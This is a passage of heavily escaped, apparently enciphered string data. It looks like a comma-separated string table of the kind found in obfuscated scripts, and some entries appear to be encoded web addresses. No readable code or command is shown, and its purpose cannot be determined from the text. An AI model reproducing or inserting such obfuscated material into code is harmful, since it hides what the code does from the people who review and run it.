5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5